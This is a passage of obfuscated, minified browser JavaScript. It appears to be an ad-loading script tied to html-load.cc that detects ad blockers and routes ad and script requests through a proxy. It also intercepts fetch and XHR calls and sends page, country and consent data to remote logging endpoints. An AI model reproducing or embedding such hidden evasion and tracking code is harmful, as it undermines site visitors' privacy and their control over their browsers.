s=t,a={};window[s(1590)]=window[s(1590)]||{},window[s(1590)][s(1625)]=window[s(1590)][s(1625)]||[],window[s(1590)][s(1625)][s(926)]((()=>{const t=s,c=Math[t(1318)](performance[t(2377)]());let l=!1;window[t(1590)][t(759)]()[t(1255)](t(330),(e=>{const n=t;if(l)return;const r=e[n(2039)][n(1231)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(1318)](performance[n(2377)]())})})),window[t(1590)][t(759)]()[t(1255)](t(3077),(s=>{const u=t;if(l)return;const d=s[u(2039)][u(1231)]()||"";if(!d||!a[d])return;if(s[u(865)])return;l=!0;const h=Math[u(1318)](performance[u(2377)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(2110)]>8&&void 0!==arguments[8]?arguments[8]:new Map;R(t,l(2953),new Map([[l(559),n.A[l(2915)]],[l(1404),r[l(3283)]()],[l(683),o],[l(1414),i[l(3283)]()],[l(2382),s[l(3283)]()],[l(3393),a[l(3283)]()],[l(1203),c[l(3283)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(330)],h)}))}))})(e,l,i,d))})(a,b[c(3123)],b[c(1124)],v,A,null!==(m=N[c(1248)])&&void 0!==m&&m,p)}catch(U){}function _(){const t=c;try{const e=window[t(1590)];return!!e&&t(772)===e[t(3596)][t(3283)]()}catch(t){return!1}}if(w.A[c(2579)]()&&setTimeout((()=>{_()&&((t,e)=>{const r=a2g;O(t,r(3414),new Map([[r(559),n.A[r(2915)]],[r(1404),e[r(3283)]()]]))})(a,v)}),1051),!(0,lt.Gb)(b[c(2613)])&&!ye(location[c(3828)]))return void s.A[c(1161)](c(2784));if(b[c(3095)]&&(0,lt.oi)(b[c(3095)]))return(t=>{const e=c;O(t,e(2461),new Map([[e(559),n.A[e(2915)]]]))})(a),void s.A[c(1161)](c(3009));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(1161)](d(581)),void(h=!0);if((0,k.C8)(t,n.A[d(3378)]),function(t){const e=d;window[e(821)]={...window[e(821)],loaded:!0,isAdBlockerDetected:t}}(l),!l){s.A[d(1161)](d(3075));const M=[];return S()&&M[d(830)]((t=>location[d(1622)][d(818)](t)))&&function(t){const e=d,r=new Set;window[e(1184)]((()=>{const o=e;window[o(1590)]&&window[o(1590)][o(1625)]&&window[o(1590)][o(1625)][o(926)]((()=>{const e=o;window[e(1590)][e(759)]()[e(1686)]()[e(3238)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(1502)]())||void 0===r?void 0:r[n(832)](),s=t[n(1231)](),a=t[n(1393)](),c=null===(o=t[n(1242)]())||void 0===o?void 0:o[n(3238)]((t=>[t[n(1180)],t[n(526)]])),l=document[n(2657)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(1678)];for(;o;){var i;const t=o[e(2497)][e(258)](),n=o[e(3267)]("id"),s=null===(i=o[e(3267)](e(833)))||void 0===i?void 0:i[e(561)](" ");r=n?t+"#"+n+e(552)+r:s?t+"."+s[e(510)](".")+e(552)+r:t+e(552)+r,o=o[e(1678)]}return r[e(2110)]>100?r[e(2563)](r[e(2110)]-100):r}(l)}:null}(t)))[e(1822)]((t=>t&&!r[e(2832)](t.id)))[e(3552)]((o=>{const i=e;r[i(1172)](o.id),function(t,e){const r=i;O(t,r(660),new Map([["id",e.id],[r(683),e[r(2891)]],[r(2733),e[r(2062)]],[r(3658),e[r(3658)][r(3238)]((t=>t[r(510)]("x")))[r(510)]("|")],[r(2553),e[r(2553)]],[r(559),n.A[r(2915)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0)}const p=(0,se.z9)(a[d(3269)]);if(!p)return s.A[d(1161)](d(882)),void(h=!0);t[d(3905)]=p[d(3905)];const g=p[d(3269)];if(g[d(3897)]&&async function(t,r){const o=d;try{if(!S())return void s.A[o(1161)](o(3718));const i=r[o(1124)],a=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2g;window[n(1465)]&&window[n(1465)](n(3033),2,(r=>{const o=n;o(1955)!==r[o(571)]&&!1!==r[o(3472)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),c=(0,e.Wq)({protectUrlContext:t,endpoint:n.A[o(3378)],url:""[o(1807)](n.A[o(3378)],o(3906))});await fetch(c,{method:o(946),headers:{"Content-Type":o(279)},body:JSON[o(1068)]({dataset:o(1429),table:o(1775),data:{log_version:"v1",timestamp:(new Date)[o(567)](),data:JSON[o(1068)]({country:r[o(3123)]||o(1612),should_apply_gdpr:r[o(1848)],url:window[o(3413)][o(3828)],host:t[o(2004)]||window[o(3413)][o(3315)],is_cmp_blocked:a,event_sample_ratio:i})}})}),s.A[o(1161)](o(2724)[o(1807)](a,o(1177))[o(1807)](i))}catch(t){s.A[o(1161)](o(3754)[o(1807)](t))}}(t,a),s.A[d(1161)](d(2355)[d(1807)](p[d(3905)],", ")[d(1807)](JSON[d(1068)](g))),g[d(719)]&&!new URL(window[d(3413)][d(3828)])[d(1872)][d(2832)](d(3798))&&d(470)!==r.A[d(1388)](d(3798),!1))return s.A[d(1161)](d(3406)),void(h=!0);if(g[d(1248)]&&!u)return s.A[d(1161)](d(1578)),void(h=!0);null!==(f=g[d(2345)])&&void 0!==f&&f[d(3369)]&&await async function(t,r){const o=d,i=t[o(2946)]((t=>Array[o(3064)](document[o(3167)](o(2853)[o(1807)](t,'"]')))))[o(1822)]((t=>t instanceof HTMLLinkElement))[o(3238)]((t=>{const i=o,s=t[i(3267)](i(3828));return s?new Promise((o=>{const a=i,c=document[a(3814)](a(730));c[a(1931)]=!0,Array[a(3064)](t[a(3367)])[a(3552)]((t=>{const e=a;c[e(2449)](t[e(2957)],t[e(2138)])})),c[a(3828)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(2293)],endpoint:n.A[a(3378)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(1092)]=null,c[e(799)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(1092)]=()=>{t[a(1931)]=!0,u(!0)},c[a(799)]=()=>{u(!1)},t[a(2661)](a(3355),c)})):Promise[i(2145)](!1)})),a=await Promise[o(3482)](i);s.A[o(1161)](o(805)[o(1807)](JSON[o(1068)](a)))}(g[d(2345)][d(3369)],t),w.A[d(2579)]()&&w.A[d(2959)]()&&(0,$e.Y)(t);const b=window,y=(0,o.VS)(g[d(2345)]);if(ge(t,b,y,{shouldHookDomContentLoadedLateListeners:!!g[d(3934)],shouldLogRaptive:a[d(731)]}),function(t,e){const n=d;var r;if(s.A[n(1161)](n(3904)),null!==(r=window[n(3086)])&&void 0!==r&&r[n(3912)])return;const a=window[n(3086)]||[];window[n(3086)]={push:t=>we(t),__replaced:!0};for(const t of[...a][n(2835)]())we(t);const c=r=>{const a=n;if(a(2335)===r[a(2684)]){const n=r[a(3431)][0]instanceof Request?r[a(3431)][0][a(2550)]:r[a(3431)][0];s.A[a(1161)](a(2759),r[a(3431)][0],a(3475),(0,o.pI)(e,n),a(1962),t[a(2335)],t[a(2335)][a(2428)]),(0,o.pI)(e,n)?t[a(2335)](...r[a(3431)])[a(3862)](r[a(2145)],r[a(2458)]):r[a(2458)](...r[a(1648)])}else if(a(2078)===r[a(2684)]){const n=i.A[a(1388)](t)[a(1610)][a(1388)][a(1564)](r[a(2165)]);s.A[a(1161)](a(2383),n),(0,o.pI)(e,n)||r[a(2458)]()}else if(a(1138)===r[a(2684)]){var c;if(!r[a(1175)][a(2888)]||(null===(c=r[a(1175)][a(2888)])||void 0===c?void 0:c[a(2110)])<2)return void r[a(2939)]();const t=r[a(1175)][a(2888)][1];if((0,o.pI)(e,t)||r[a(2939)](),r[a(1175)][a(3727)])return;r[a(1175)][a(3727)]=!0;const n=new XMLHttpRequest;n[a(1881)]=t=>{const e=a;var o,i;n[e(2897)]===XMLHttpRequest[e(1954)]&&r[e(1175)][e(3136)]&&(r[e(1175)][e(3136)]=!1,r[e(1175)][e(3336)]={readyState:n[e(2897)],response:n[e(1563)],responseText:n[e(2776)],responseType:n[e(1970)],responseURL:n[e(1640)],responseXML:n[e(654)],status:n[e(3911)],statusText:n[e(1827)],upload:n[e(1019)]},Object[e(779)](t,e(2345),{writable:!1,value:r[e(1175)]}),null===(o=r[e(1175)])||void 0===o||null===(o=o[e(1881)])||void 0===o||null===(i=o[e(1564)])||void 0===i||i[e(1564)](o,r[e(1175)],t))},n[a(1092)]=t=>{const e=a;var o,i;r[e(1175)][e(671)]&&r[e(1175)][e(822)]&&(r[e(1175)][e(822)]=!1,r[e(1175)][e(3336)]={readyState:n[e(2897)],response:n[e(1563)],responseText:n[e(2776)],responseType:n[e(1970)],responseURL:n[e(1640)],responseXML:n[e(654)],status:n[e(3911)],statusText:n[e(1827)],upload:n[e(1019)]},Object[e(779)](t,e(2345),{writable:!1,value:r[e(1175)]}),null===(o=r[e(1175)][e(671)])||void 0===o||null===(i=o[e(1564)])||void 0===i||i[e(1564)](o,r[e(1175)],t))},n[a(799)]=t=>{const e=a;var n,o;r[e(1175)][e(799)]&&r[e(1175)][e(822)]&&(r[e(1175)][e(822)]=!1,Object[e(779)](t,e(2345),{writable:!1,value:r[e(1175)]}),null===(n=r[e(1175)][e(799)])||void 0===n||null===(o=n[e(1564)])||void 0===o||o[e(1564)](n,r[e(1175)],t))},n[a(3038)][a(1564)](n,...r[a(1175)][a(2888)]),n[a(896)][a(1564)](n)}},l=window[n(230)]||[];window[n(230)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)we((()=>c(t)))}(b,y),a[d(2487)]&&(0,Ze.I)(a[d(2487)],l,u,t),async function(t,r,o){const i=d,s=r[i(2961)];s&&s[i(732)]&&(window[i(1590)]=window[i(1590)]||{},window[i(1590)][i(1625)]=window[i(1590)][i(1625)]||[],window[i(1590)][i(1625)][i(926)]((()=>{const r=i;window[r(1590)][r(759)]()[r(1255)](r(3077),(i=>{const a=r;if(i[a(865)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(2134)][s(3286)],d=u[s(372)](s(3983))?null===(c=u[s(561)](s(3983))[1])||void 0===c?void 0:c[s(561)](":")[0]:x();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,z){const M=s;return{dt:M(3522),pd:M(3097),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:z}}(e[s(2004)],0,n,r,0,d,x(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(2204)](navigator[s(1410)])?"1":"2",0,0,0,0,0,0,0,o[s(2766)],o[s(1746)],o[s(2039)][s(1502)]()[s(1403)](),o[s(999)],ut.A[s(905)](15,30),0,o[s(2157)]&&s(1847)==typeof o[s(2157)][0]&&s(1847)==typeof o[s(2157)][1]?""[s(1807)](o[s(2157)][0],"x")[s(1807)](o[s(2157)][1]):"",o[s(999)],0,i||(null===(l=t[s(1590)][s(759)]()[s(2698)](s(3123)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(2155)],s[a(3580)],i,o),l=((t,r)=>{const o=a,i=new URL(o(269));Object[o(2818)](r)[o(3552)]((t=>{const e=o;let[n,r]=t;r&&i[e(1872)][e(1724)](n,r)}));const s=t[o(2134)][o(3814)](o(1535));return s[o(3986)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(3828)],endpoint:n.A[o(3378)]}),s[o(2449)](o(265),o(470)),s})(window,c);document[a(2929)][a(3024)](l)}))})))}(t,g,a[d(3123)]),!1===(null===(m=g[d(725)])||void 0===m?void 0:m[d(3208)])){const E=g[d(725)][d(540)]||[d(1543)];(0,Ge.je)(E)}g[d(3531)]||(0,Ge.lD)(g[d(3802)]||[]),(0,Ge.N2)(g[d(3802)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(3064)](t[r(2134)][r(3167)](r(1641)));for(const t of i)try{const i=t[r(2302)];if(!i)continue;if(!Pt(i))continue;ce(i,e,n,o)}catch(t){}}(b,t,y);const v=le(b,t,y),A=1e3;let _=0;function z(t){const e=d;if(document[e(3978)])return _=t,requestAnimationFrame(z);t-_>=A&&(window[e(3415)]?window[e(3415)](v,{timeout:120}):setTimeout(v,0),_=t),requestAnimationFrame(z)}requestAnimationFrame(z)}finally{be(),h&&ae()}})(a,b,v,A)}catch(T){s.A[c(3382)](T,c(3553),T[c(904)])}}catch(C){throw C}finally{be(),(0,g.H4)()}})(Ke)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map
